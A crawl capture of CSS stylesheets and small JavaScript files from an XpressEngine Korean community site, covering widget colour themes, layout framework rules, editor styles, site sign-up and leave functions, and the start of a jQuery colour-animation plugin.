.widgetContainer .widgetMenuCorange li.active li.first{background-image:url(../img/white/arrowMenuCorange.gif)}

/* widgetMenuCred */
.widgetContainer .widgetMenuCred{background-image:url(../img/white/bgMenuCred.gif)}
.widgetContainer .widgetMenuCred ul li ul{background:#ad4606;border-color:#7a1300}
.widgetContainer .widgetMenuCred li{background-image:url(../img/white/bgMenuCred.gif)}
.widgetContainer .widgetMenuCred li.first a{background-image:url(../img/white/bgMenuCred.gif)}
.widgetContainer .widgetMenuCred li.active{background-image:url(../img/white/bgMenuCred.gif)}
.widgetContainer .widgetMenuCred li.active a{background-image:url(../img/white/bgMenuCred.gif)}
.widgetContainer .widgetMenuCred li.active li.first{background-image:url(../img/white/arrowMenuCred.gif)}

/* widgetMenuCgray */
.widgetContainer .widgetMenuCgray{background-image:url(../img/white/bgMenuCgray.gif)}
.widgetContainer .widgetMenuCgray ul li ul{background:#595959;border-color:#7a1300}
.widgetContainer .widgetMenuCgray li{background-image:url(../img/white/bgMenuCgray.gif)}
.widgetContainer .widgetMenuCgray li.first a{background-image:url(../img/white/bgMenuCgray.gif)}
.widgetContainer .widgetMenuCgray li.active{background-image:url(../img/white/bgMenuCgray.gif)}
.widgetContainer .widgetMenuCgray li.active a{background-image:url(../img/white/bgMenuCgray.gif)}
.widgetContainer .widgetMenuCgray li.active li.first{background-image:url(../img/white/arrowMenuCgray.gif)}

.widgetContainer address.period {color:#AAA}

/* black colorset Class */
.widgetContainer.black .widgetXeInputText{border-color:#666;background:#333;color:#ccc}

/* widgetTableA */
.widgetContainer.black .widgetTableA td.title a{color:#999}
.widgetContainer.black .widgetTableA td .board{color:#999;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableA td .notice{color:#ff1a1a;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableA td .category{color:#666;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableA td .replyNum{color:#ff1a1a}
.widgetContainer.black .widgetTableA td .trackbackNum{color:#66c}
.widgetContainer.black .widgetTableA td .author {color:#999}
.widgetContainer.black .widgetTableA td .date{color:#999}
.widgetContainer.black .widgetTableA td .hour{color:#888}

/* widgetTableB */
.widgetContainer.black .widgetTableB,
.widgetContainer.black .widgetTableB td{border-color:#7f7f7f}
.widgetContainer.black .widgetTableB td.title a{color:#999}
.widgetContainer.black .widgetTableB td .board{color:#999;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableB td .notice{color:#ff1a1a;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableB td .category{color:#666;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetTableB td .replyNum{color:#ff1a1a}
.widgetContainer.black .widgetTableB td .trackbackNum{color:#66c}
.widgetContainer.black .widgetTableB td .author {color:#999}
.widgetContainer.black .widgetTableB td .date{color:#999}
.widgetContainer.black .widgetTableB td .hour{color:#888}

/* widgetTableC */
.widgetContainer.black .widgetTableC{border-color:#7f7f7f}
.widgetContainer.black .widgetTableC td{border-color:#7f7f7f}
.widgetContainer.black .widgetTableC td.title a{color:#ccc}
.widgetContainer.black .widgetTableC td.title dd{color:#888}
.widgetContainer.black .widgetTableC td.lastDoc p a{color:#ccc}
.widgetContainer.black .widgetTableC td.lastDoc .author{color:#888}
.widgetContainer.black .widgetTableC td.lastDoc .time{color:#888}

/* widgetUlistA */
.widgetContainer.black .widgetUlistA li a{color:#999}

/* widgetUlistB */
.widgetContainer.black .widgetUlistB li .author img{border-color:#666}
.widgetContainer.black .widgetUlistB li .title{border-color:#333;color:#999;background:#000}
.widgetContainer.black .widgetUlistB li .title a{color:#3399ff}
.widgetContainer.black .widgetUlistB li .title .arrow{background:url(../img/black/arrowUlistB.gif) no-repeat}
.widgetContainer.black .widgetUlistB li .title .deco{background:#000}
.widgetContainer.black .widgetUlistB li .title .date{color:#999}
.widgetContainer.black .widgetUlistB li .title .hour{color:#888}

/* widgetOlistA */
.widgetContainer.black .widgetOlistA li,
.widgetContainer.black .widgetOlistA li a{color:#999}
.widgetContainer.black .widgetOlistA li sup{color:#666}

/* widgetDlistA */
.widgetContainer.black .widgetDlistA dt{color:#999}
.widgetContainer.black .widgetDlistA dd,
.widgetContainer.black .widgetDlistA  dd a{color:#888}

/* widgetGalleryA */
.widgetContainer.black .widgetGalleryA li .title{color:#999}
.widgetContainer.black .widgetGalleryA li .replyNum a{color:#ff1a1a}
.widgetContainer.black .widgetGalleryA li .trackbackNum a{color:#66c}
.widgetContainer.black .widgetGalleryA li .author{color:#999}
.widgetContainer.black .widgetGalleryA li .date{color:#999}
.widgetContainer.black .widgetGalleryA li .hour{color:#888}

/* widgetGalleryB */
.widgetContainer.black .widgetGalleryB li{border-color:#7f7f7f}
.widgetContainer.black .widgetGalleryB li .title{color:#999}
.widgetContainer.black .widgetGalleryB li .replyNum a{color:#ff1a1a}
.widgetContainer.black .widgetGalleryB li .trackbackNum a{color:#66c}
.widgetContainer.black .widgetGalleryB li .author{color:#999}
.widgetContainer.black .widgetGalleryB li .date{color:#999}
.widgetContainer.black .widgetGalleryB li .hour{color:#888}

/* widgetZineA */
.widgetContainer.black .widgetZineA li .board{color:#999;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetZineA li .title{color:#999}
.widgetContainer.black .widgetZineA li .replyNum a{color:#ff1a1a}
.widgetContainer.black .widgetZineA li .trackbackNum a{color:#66c}
.widgetContainer.black .widgetZineA li .author{color:#999}
.widgetContainer.black .widgetZineA li .date{color:#999}
.widgetContainer.black .widgetZineA li .hour{color:#888}
.widgetContainer.black .widgetZineA li .text{color:#888}

/* widgetZineB */
.widgetContainer.black .widgetZineB li .board{color:#999;background:url(../img/black/lineTextDiv.gif) no-repeat right center}
.widgetContainer.black .widgetZineB li{border-color:#7f7f7f}
.widgetContainer.black .widgetZineB li .title{color:#999}
.widgetContainer.black .widgetZineB li .replyNum a{color:#ff1a1a}
.widgetContainer.black .widgetZineB li .trackbackNum a{color:#66c}
.widgetContainer.black .widgetZineB li .author{color:#999}
.widgetContainer.black .widgetZineB li .date{color:#999}
.widgetContainer.black .widgetZineB li .hour{color:#888}
.widgetContainer.black .widgetZineB li .text{color:#888}

/* widgetLogin */
.widgetContainer.black .widgetLogin label{color:#999}
.widgetContainer.black .widgetLogin .help a{color:#ccc}
.widgetContainer.black .widgetLogin .help li{background:url(../img/black/lineTextDiv.gif) no-repeat left center}

/* widgetLastLogin */
.widgetContainer.black .widgetLastLogin dt{color:#999}
.widgetContainer.black .widgetLastLogin dd{color:#888}
.widgetContainer.black .widgetLastLogin a{color:#333}
.widgetContainer.black .widgetLastLogin li{background:url(../img/black/iconInfoMine.gif) no-repeat left center}

/* widgetMyInfo */
.widgetContainer.black .widgetMyInfo li a{color:#999}
.widgetContainer.black .widgetMyInfo li{background:url(../img/black/iconMyInfo.gif) no-repeat left 1px}

/* widgetTree */
.widgetContainer.black .widgetTree{color:#999}
.widgetContainer.black .widgetTree a{color:#999}

/* widgetCounter */
.widgetContainer.black .widgetCounter dt{color:#999}
.widgetContainer.black .widgetCounter dd{color:#888}

/* widgetLanguage */
.widgetContainer.black .widgetLanguage p a{color:#b3b3b3}
.widgetContainer.black .widgetLanguage .langList{background:#fff;border:1px solid #ccc}
.widgetContainer.black .widgetLanguage .langList a{color:#333}

/* Widget Tree */
.widgetContainer.black .widgetTree ul{background:url(../img/black/lineTreeVr.gif) repeat-y 0 -1px}
.widgetContainer.black .widgetTree ul li{background:url(../img/black/lineTreeHr.gif) no-repeat 1px 5px !important}
.widgetContainer.black .widgetTree ul li button{background:url(../img/black/buttonTreeCollapse.gif) no-repeat}
.widgetContainer.black .widgetTree ul li.nav_tree_last{background:url(../img/black/lineTreeLastHr.gif) no-repeat 0 5px !important}


/* widgetTabA */
.widgetContainer.black .widgetTabA{border-color:#999}
.widgetContainer.black .widgetTabA li,
.widgetContainer.black .widgetTabA li a{background-image:url(../img/black/buttonWidgetTab.gif)}
.widgetContainer.black .widgetTabA li a{color:#999}

/* widgetTabB */
.widgetContainer.black .widgetTabB li a{color:#999}

/* widgetTabC */
.widgetContainer.black .widgetTabC{border-color:#7f7f7f}
.widgetContainer.black .widgetTabC li{border-color:#7f7f7f;background:#222}
.widgetContainer.black .widgetTabC li a{color:#999}
.widgetContainer.black .widgetTabC li a:hover,
.widgetContainer.black .widgetTabC li a:active,
.widgetContainer.black .widgetTabC li a:focus{background:#333}

/* widgetThumb */
.widgetContainer.black .widgetThumb{color:#999}
.widgetContainer.black .widgetThumb a{color:#999}
.widgetContainer.black .widgetThumb .hour{color:#888}

/* widgetTagCloud */
.widgetContainer.black .widgetTagCloud li a{color:#999}
.widgetContainer.black .widgetTagCloud li.level1 a{color:#333}
.widgetContainer.black .widgetTagCloud li.level2 a{color:#666}
.widgetContainer.black .widgetTagCloud li.level3 a{color:#999}
.widgetContainer.black .widgetTagCloud li.level4 a{color:#fff}

/* widgetCalendar */
.widgetContainer.black .widgetCalendarNavigation button{color:#999}
.widgetContainer.black .widgetCalendar caption{color:#999}
.widgetContainer.black .widgetCalendar th{background:#333;color:#fff}
.widgetContainer.black .widgetCalendar th.sun,
.widgetContainer.black .widgetCalendar td.sun,
.widgetContainer.black .widgetCalendar td em{color:#ff1a1a}
.widgetContainer.black .widgetCalendar td,
.widgetContainer.black .widgetCalendar td a{color:#999}
.widgetContainer.black .widgetCalendar td.sun a{color:#ff1a1a}

/* widgetPoint */
.widgetContainer.black .widgetPoint dt{color:#999}

/* widgetMenuA */
.widgetContainer.black .widgetMenuA{border-color:#7f7f7f}
.widgetContainer.black .widgetMenuA li{border-color:#7f7f7f}
.widgetContainer.black .widgetMenuA li a{color:#999;background-image:url(../img/black/iconMenuAnormal.gif)}
.widgetContainer.black .widgetMenuA li.active a{background-image:url(../img/black/iconMenuAactive.gif)}

/* widgetMenuB */
.widgetContainer.black .widgetMenuB{border-color:#7f7f7f}
.widgetContainer.black .widgetMenuB li{border-color:#7f7f7f}
.widgetContainer.black .widgetMenuB li a{color:#999;background-image:url(../img/black/iconMenuAnormal.gif)}
.widgetContainer.black .widgetMenuB li.active a{background-image:url(../img/black/iconMenuAactive.gif)}
.widgetContainer.black .widgetMenuB li ul{border-color:#777;background:#000}
.widgetContainer.black .widgetMenuB li li.first{background-image:url(../img/black/arrowMenuB.gif)}

address.period {color:#333}


--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/framework.css?20230628154338
body_size: 6585
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Technology Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* 
A CSS framework begins here. We don't recommend modifying framework. You can override these properties by defining the styles outside the framework.
여기서 부터 CSS 프레임웍 입니다. 프레임웍 수정을 권장하지 않습니다. 스킨을 변형할 때 프레임웍 밖에서 선언된 속성으로 덮어쓰기 할 수 있습니다. 
*/

/* Layout */
#xe{ position:relative;}
#container{ position:relative;}
#header{ position:relative; clear:both; *zoom:1;}
#header:after{ content:""; display:block; clear:both;}
#body{ position:relative; clear:both; *zoom:1;}
#body:after{ content:""; display:block; clear:both;}
#content{ position:relative; text-align:justify; *zoom:1;}
#content:after{ content:""; display:block; clear:both;}
#footer{ position:relative; clear:both; *zoom:1;}
#footer:after{ content:""; display:block; clear:both;}
#footer address{ text-align:center;}

/* Layout Width */
.fixed #container{ width:960px; margin-left:auto; margin-right:auto;}
.liquid #container{ width:80%; margin-left:auto; margin-right:auto;}
.hybrid #container{ width:80%; margin-left:auto; margin-right:auto;}

/* Layout Align */
.aLeft #container{ margin-left:0;}
.aRight #container{ margin-right:0;}

/* Header Extension */
#header .extension{ position:relative; *zoom:1;}
#header .extension:after{ content:""; display:block; clear:both;}
#header .extension ul{ position:relative;}
#header .extension li{ position:relative; display:inline; list-style:none;}

/* Footer Extension */
#footer .extension{ position:relative; *zoom:1;}
#footer .extension:after{ content:""; display:block; clear:both;}
#footer .extension ul{ position:relative;}
#footer .extension li{ position:relative; display:inline; list-style:none;}

/* Body Extension */
#body .extension{position:relative; *zoom:1; display:none;}
#body .extension:after{ content:""; display:block; clear:both;}
#body .extension .section{position:relative;}

/* ----- Fixed 1 Column Layout ----- */
.fixed .c #body .e1{ display:block; margin-right:-30px;}
.fixed .c #body .e1 .section{ float:left; width:300px; margin-right:30px;}

/* ----- Liquid 1 Column Layout ----- */
.liquid .c #body .e1{ display:block; margin-right:-3.4%;}
.liquid .c #body .e1 .section{ float:left; width:30%; margin-right:3.3%;}

/* ----- Hybrid 1 Column Layout ----- */
.hybrid .c #body .e1{ display:block; margin-right:-30px;}
.hybrid .c #body .e1 .section{ float:left; width:240px; margin-right:30px;}

/* ----- Fixed 2 Column Layout ----- */
.fixed .ce #body .e1,
.fixed .ec #body .e1{ width:220px;}
.fixed .ce #body #content,
.fixed .ec #body #content{ width:720px;}
.fixed .ce #body #content{ float:left;}
.fixed .ec #body #content{ float:right;}
.fixed .ce #body .e1,
.fixed .ec #body .e1{ display:block;}
.fixed .ce #body .e1{ float:right; clear:right;}
.fixed .ec #body .e1{ float:left; clear:left;}

/* ----- Liquid 2 Column Layout ----- */
.liquid .ce #body .e1,
.liquid .ec #body .e1{ width:23%;}
.liquid .ce #body #content,
.liquid .ec #body #content{ width:75%;}
.liquid .ce #body #content{ float:left;}
.liquid .ec #body #content{ float:right;}
.liquid .ce #body .e1,
.liquid .ec #body .e1{ display:block;}
.liquid .ce #body .e1{ float:right; clear:right;}
.liquid .ec #body .e1{ float:left; clear:left;}

/* ----- Hybrid 2 Column Layout ----- */
.hybrid .ce #body{ padding-right:280px;}
.hybrid .ec #body{ padding-left:280px;}
.hybrid .ce #body .e1,
.hybrid .ec #body .e1{ width:260px;}
.hybrid .ce #body #content,
.hybrid .ec #body #content{ width:100%;}
.hybrid .ce #body #content{ float:left;}
.hybrid .ec #body #content{ float:right;}
.hybrid .ce #body .e1,
.hybrid .ec #body .e1{ display:block;}
.hybrid .ce #body .e1{ float:right; clear:right; margin-left:-260px; right:-280px;}
.hybrid .ec #body .e1{ float:left; clear:left; margin-right:-260px; left:-280px;}

/* ----- Fixed 3 Column Layout ----- */
.fixed .cee #body .e1,
.fixed .cee #body .e2,
.fixed .ece #body .e1,
.fixed .ece #body .e2,
.fixed .eec #body .e1,
.fixed .eec #body .e2{ display:block; width:200px;}

.fixed .cee #body #content,
.fixed .ece #body #content,
.fixed .eec #body #content{ width:520px;}

.fixed .cee #body #content{ float:left; margin-right:20px;}
.fixed .ece #body #content{ float:left; margin-right:-100%; left:220px;}
.fixed .eec #body #content{ float:right;}

.fixed .ece #body .e1,
.fixed .eec #body .e1{ float:left; margin-right:20px;}

.fixed .cee #body .e1,
.fixed .eec #body .e2{ float:left;}

.fixed .cee #body .e2,
.fixed .ece #body .e2{ float:right;}

/* ----- Liquid 3 Column Layout ----- */
.liquid .cee #body .e1,
.liquid .cee #body .e2,
.liquid .ece #body .e1,
.liquid .ece #body .e2,
.liquid .eec #body .e1,
.liquid .eec #body .e2{ display:block; width:20%;}

.liquid .cee #body #content,
.liquid .ece #body #content,
.liquid .eec #body #content{ width:56%;}

.liquid .cee #body #content{ float:left; margin-right:2%;}
.liquid .ece #body #content{ float:left; margin-right:-100%; left:22%;}
.liquid .eec #body #content{ float:right;}

.liquid .ece #body .e1,
.liquid .eec #body .e1{ float:left; margin-right:2%;}

.liquid .cee #body .e1,
.liquid .eec #body .e2{ float:left;}

.liquid .cee #body .e2,
.liquid .ece #body .e2{ float:right;}

/* ----- Hybrid 3 Column Layout ----- */
.hybrid .cee #body .e1,
.hybrid .cee #body .e2,
.hybrid .ece #body .e1,
.hybrid .ece #body .e2,
.hybrid .eec #body .e1,
.hybrid .eec #body .e2{ display:block; width:220px;}

.hybrid .cee #body{ padding-right:480px;}
.hybrid .ece #body{ padding-left:240px; padding-right:240px;}
.hybrid .eec #body{ padding-left:480px;}

.hybrid .cee #body #content,
.hybrid .ece #body #content,
.hybrid .eec #body #content{ width:100%;}

.hybrid .cee #body #content,
.hybrid .ece #body #content{ float:left; margin-right:-100%;}
.hybrid .eec #body #content{ float:right;}

.hybrid .ece #body .e1,
.hybrid .eec #body .e2{ float:left; left:-240px; margin-right:-220px;}
.hybrid .eec #body .e1{ float:left; left:-480px; margin-right:-220px;}

.hybrid .cee #body .e1,
.hybrid .ece #body .e2{ float:right; left:240px; margin-left:-220px;}
.hybrid .cee #body .e2{ float:right; left:480px; margin-left:-220px;}

/* 
A CSS framework ends here. We don't recommend modifying framework. You can override these properties by defining the styles outside the framework.
여기까지 CSS 프레임웍 입니다. 프레임웍 수정을 권장하지 않습니다. 스킨을 변형할 때 프레임웍 밖에서 선언된 속성으로 덮어쓰기 할 수 있습니다. 
*/



--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/cafe.css?20230628154338
body_size: 9596
content:
@charset "utf-8";

/* Element Reset */
html,
body{height:100%;margin:0;font-family:Tahoma, Sans-serif;font-size:12px}
fieldset{border:0;margin:0;padding:0}
img{border:0}

a{text-decoration:none}
a:hover,
a:active,
a:focus{text-decoration:underline}

/* Common Class */
.skipToContent {position:absolute;left:-1000%;display:block;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden;text-decoration:none;white-space:nowrap}
.skipToContent:hover,
.skipToContent:active,
.skipToContent:focus{position:relative;left:0;width:98%;height:auto;padding:5px 1%;font-size:12px;line-height:1}

.inputText{font-size:12px}
.hr{display:none}

/* Layout */
#content,
.extension.e1{margin-bottom:30px}
.extension.e2{display:block !important;clear:both}

/* Header */
#header,
#header .header{background-image:url(../img/bgHeader.gif);background-repeat:no-repeat}
#header{padding:26px 0 0 0;margin:30px 0 30px 0;background-position:left top}
#header .header{padding:0 0 26px 50px;background-position:left bottom}
#header h1{margin:0;font-size:24px;line-height:1}
#header h1 a{color:#224e67;text-decoration:none;font-family:NanumGothic, 나눔고딕, "Malgun Gothic", "맑은 고딕", AppleGothic, Dotum, 돋움, Tahoma, Sans-serif}
#header h1 a:hover,
#header h1 a:active,
#header h1 a:focus{color:#000}
#header h1 a img{_behavior:url(./common/js/iePngFix.htc)}
#header .url{margin:0}
#header .url a{color:#999;font-size:10px;line-height:1;text-decoration:none}
#header .url a:hover,
#header .url a:active,
#header .url a:focus{color:#666}
#header .search{position:absolute;bottom:20px;right:30px;text-align:right}
#header .search .inputText{border:1px solid #fff;padding:3px 4px;width:160px;height:14px;background:#f4f4f4}
#header .search .inputText:focus{border-width:2px;height:12px;width:158px;background:#f8f8f8}
#header .topMenu {position:absolute;top:15px;padding:0;margin:0;right:30px;list-style:none}
#header .topMenu li {display:block;float:left;margin:0 0 0 15px;padding:2px 0 2px 18px}
#header .topMenu li.homepage {background:url(../img/icon_homepage.gif) no-repeat left 2px}
#header .topMenu li.setup {background:url(../img/icon_management.gif) no-repeat left 1px}
#header .topMenu li a {color:#8682AE}

/* Footer */
#footer{padding:15px 0 50px 0;border-top:1px dotted #ccc;*zoom:1}
#footer address{position:absolute;top:15px;left:0;height:16px;padding:0 0 0 20px;text-align:left;font-style:normal;font-size:10px;line-height:16px;color:#999;z-index:2;background:url(../img/iconXE.gif) no-repeat left center}
#footer address a{color:#666;font-weight:bold}
#footer div{position:relative;overflow:visible !important;z-index:1;text-align:right}
#footer .widgetLanguage{position:relative;*zoom:1}
#footer .widgetLanguage:after{content:"";display:block;clear:both}
#footer .widgetLanguage p{margin:0}
#footer .language_selector{font-size:11px;font-family:Dotum, 돋움;color:#767676}
#footer .langList{display:none;position:absolute;top:auto !important;bottom:20px !important;right:0 !important;list-style:none;border:1px solid #ddd;background:#fff;margin:0;padding:10px}
#footer .langList a{font-size:11px;white-space:nowrap;color:#767676}

/* Extension E1 */

/* Info */
.extension .info{position:relative;border:1px solid #eee;margin:0 0 15px 0;padding:34px 4px 4px 4px;background:#f8f8f8;*zoom:1;-moz-border-radius:5px;-webkit-border-radius:5px}
.extension .info .section{position:static !important}
.extension .info .tab{position:absolute;top:4px;height:30px;line-height:30px;border:1px solid #ddd;padding:0;margin:0;overflow:visible;font-family:Tahoma;font-size:12px;cursor:pointer;color:#999;font-weight:bold;background:#f4f4f4;-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px}
.extension .info .cafeInfo .tab{left:4px;width:105px}
.extension .info .memberInfo .tab{right:4px;width:106px}
.extension .info .widgetContainer{display:none;padding:15px;background:#fff;border:1px solid #ddd;border-top:0;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px}
.extension .info.cafe .cafeInfo .widgetContainer,
.extension .info.member .memberInfo .widgetContainer{display:block}
.extension .info.cafe .cafeInfo .tab,
.extension .info.member .memberInfo .tab{color:#333;border-bottom:0;background:#fff}

.extension .info .button,
.extension .info .button span,
.extension .info .button input{display:inline-block;position:relative;padding:0;margin:0;border:0;background-color:transparent;background-image:url(../img/buttonAction.gif) !important;background-repeat:no-repeat;font-size:12px;color:#666 !important;font-weight:bold;height:35px;line-height:35px;vertical-align:top !important;overflow:visible;cursor:pointer;filter:none}
.extension .info .button{margin:10px 3px 0 0;background-position:left top}
.extension .info .button span,
.extension .info .button input{width:175px;left:3px;background-position:right top;text-align:center;top:0}

.extension .info .cafeInfo dl{margin:0;color:#767676}
.extension .info .cafeInfo dt{float:left;clear:left;height:20px;margin:0 3px 0 0;padding:0 0 0 15px;background:url(../img/iconInfo.gif) no-repeat left 2px}
.extension .info .cafeInfo dd{margin:0;height:20px;color:#999}

.extension .info .memberInfo dl{margin:0;color:#767676}
.extension .info .memberInfo .widgetLogin dt{position:absolute;width:1px;height:1px;overflow:hidden}
.extension .info .memberInfo .widgetLastLogin dt{float:left;margin:0 3px 0 0}
.extension .info .memberInfo dd{margin:0 0 2px 0;color:#999}
.extension .info .memberInfo dd input{border:1px solid #ddd;padding:3px 4px;width:168px;font:bold 12px Tahoma;height:15px;background:#f4f4f4}
.extension .info .memberInfo dd input:focus{border-width:2px;width:166px;height:13px;background:#fff}
.extension .info .memberInfo p{margin:10px 0;color:#767676}
.extension .info .memberInfo p input{width:13px;height:13px;margin:0 3px 0 0;vertical-align:middle}
.extension .info .memberInfo p label{font:11px Dotum, 돋움;cursor:pointer}
.extension .info .memberInfo .sign_in,
.extension .info .memberInfo .sign_out{border:1px solid #ddd;background:#eee;display:block;width:100%;height:28px;line-height:28px;cursor:pointer}
.extension .info .memberInfo .help{margin:10px 0 0 0;padding:0;list-style:none}
.extension .info .memberInfo .help a{color:#767676;font:11px Dotum, 돋움}
.extension .info .widgetMyInfo{margin:10px 0;padding:0;list-style:none}
.extension .info .widgetMyInfo li{padding:0 0 0 15px;margin:0 0 3px 0;background:url(../img/iconInfo.gif) no-repeat left 2px}
.extension .info .widgetMyInfo li a{color:#767676}

/* Menu */
.cafeMenu{position:relative;padding:15px;margin:0 0 15px 0;border:1px solid #ddd;background:#fcfcfc url(../img/iconMenu.gif) no-repeat 195px 19px;-moz-border-radius:5px;-webkit-border-radius:5px;*zoom:1}
.cafeMenu h2{position:absolute;left:-1000%;width:1px;height:1px;overflow:hidden;font-size:0;line-height:0}
.cafeMenu ul{margin:0;padding:0;list-style:none}
.cafeMenu ul li{margin:0 0 5px 0;padding:0 0 0 15px;background:url(../img/iconInfo.gif) no-repeat left 8px}
.cafeMenu ul li ul{padding:3px 0 0 0}
.cafeMenu ul li li{background:url(../img/lineSub.gif) no-repeat 5px 2px}
.cafeMenu ul li button{display:none}
.cafeMenu ul li a{color:#767676}
.cafeMenu ul li a.selected{font-weight:bold}

/* Visotor Stat */
.visitorStat{position:relative;padding:10px 15px;border:1px solid #ddd;background:#fdfdfd url(../img/iconVisitorStat.gif) no-repeat 195px 14px;-moz-border-radius:5px;-webkit-border-radius:5px;*zoom:1}
.visitorStat h2{position:absolute;left:-1000%;width:1px;height:1px;overflow:hidden;font-size:0;line-height:0}
.visitorStat dl{margin:0;color:#767676}
.visitorStat dt{float:left;clear:left;height:18px;margin:0 3px 0 0;padding:0 0 0 15px;background:url(../img/iconInfo.gif) no-repeat left 2px}
.visitorStat dd{color:#999;height:18px}

/* Extension E2 */
.extension.e2{padding:15px 0 0 0;margin:0 0 15px 0;border-top:1px dotted #ddd}
.extension.e2 .section{width:188px;float:left;*display:inline;padding:15px;margin:0 26px 0 0;border:1px solid #eee;background-color:#fcfcfc;-moz-border-radius:5px;-webkit-border-radius:5px;*zoom:1}
.extension.e2 h2{font-size:12px;color:#555;margin:0 0 10px 0}
.extension.e2 ul{margin:0;padding:0;list-style:none}
.extension.e2 ol{margin:0 0 0 22px;padding:0;color:#767676}
.extension.e2 li{margin:0 0 4px 0}
.extension.e2 li a{color:#767676}
.extension.e2 li sup{color:#999}

.extension.e2 .newMember{background-image:url(../img/iconMemberNew.gif);background-repeat:no-repeat;background-position:195px 16px}
.extension.e2 .newMember li{padding:0 0 0 8px;background:url(../img/iconList.gif) no-repeat left 6px}
.extension.e2 .docRank{background-image:url(../img/iconDocument.gif);background-repeat:no-repeat;background-position:195px 16px}
.extension.e2 .replyRank{background-image:url(../img/iconReply.gif);background-repeat:no-repeat;background-position:195px 16px}
.extension.e2 .onMember{float:right;margin:0;background-image:url(../img/iconMemberOn.gif);background-repeat:no-repeat;background-position:195px 16px}
.extension.e2 .onMember li{padding:0 0 0 8px;background:url(../img/iconList.gif) no-repeat left 6px}

/* Widget Reset */
.simpleWidgetStyle{margin:0 0 30px 0 !important}
.simpleWidgetStyle h2{padding:5px 0 5px 20px !important;margin:0 0 10px 0 !important;font-size:12px !important;font-family:Tahoma !important;border-bottom:2px solid #eee !important;background:url(../img/iconH2Document.gif) no-repeat left center}
.widgetGalleryA li{_position:relative}



--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/layout@white.css?20230628154338
body_size: 563
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Technology Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Body */
.cafeXe{ background:#fff;}

/* Heading */
#cafeXeHeader a{ color:#999;}
#cafeXeHeader h1.cafeXeH1 a{ color:#fff;}
#cafeXeBody h2.cafeXeBodyH2{ color:#333; border-color:#666;}
#cafeXeBody h2.cafeXeExtensionH2{ color:#333; border-color:#666;}
#cafeXeKnee h2.cafeXeExtensionH2{ color:#ccc; border-color:#434343;}

/* Layout */
#cafeXeHeader,
#cafeXeKnee,
#cafeXeFooter{ background:#333; color:#666;}

/* Footer */
.cafeXeAddress abbr{ color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/modules/editor/styles/ckeditor_light/editor.css?1687967025
body_size: 1233
content:
@charset "utf-8";
/* XEHub (developers@xpressengine.com) */
html { height: 100%; }
body { min-height: 100%; min-height: calc(100% - 16px); }
.xe_content.editable {color:#000;font-size:13px;font-family:sans-serif;line-height:1.5;word-break:break-all;word-wrap:break-word}
.xe_content.editable img{border:0;max-width:100%;}
.xe_content.editable blockquote.q1,
.xe_content.editable blockquote.q2,
.xe_content.editable blockquote.q3,
.xe_content.editable blockquote.q4,
.xe_content.editable blockquote.q5,
.xe_content.editable blockquote.q6,
.xe_content.editable blockquote.q7{padding:10px;margin:0 15px}
.xe_content.editable blockquote.q1{padding:0 10px;border-left:2px solid #ccc}
.xe_content.editable blockquote.q2{padding:0 10px;background:url(./img/bg_qmark.gif) no-repeat left top}
.xe_content.editable blockquote.q3{border:1px solid #d9d9d9}
.xe_content.editable blockquote.q4{border:1px solid #d9d9d9;background:#fbfbfb}
.xe_content.editable blockquote.q5{border:2px solid #707070}
.xe_content.editable blockquote.q6{border:1px dashed #707070}
.xe_content.editable blockquote.q7{border:1px dashed #707070;background:#fbfbfb}
.xe_content.editable table .xe_selected_cell{background-color:#d6e9ff}
.xe_content.editable p{margin:0}


--- FILE ---
content_type: text/javascript
request_url: http://mijumunhak.net/widgets/site_info/skins/default/js/site_info.js?20230628154347
body_size: 292
content:
function doSiteSignUp() {
    exec_xml('member','procMemberSiteSignUp', new Array(), function() { location.reload(); } );
}

function doSiteLeave(leave_msg) {
    if(!confirm(leave_msg)) return;
    exec_xml('member','procMemberSiteLeave', new Array(), function() { location.reload(); } );
}


--- FILE ---
content_type: text/javascript
request_url: http://mijumunhak.net/widgets/navigation/skins/apycom_13/js/Deep_Pink.js?20230628154347
body_size: 13945
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
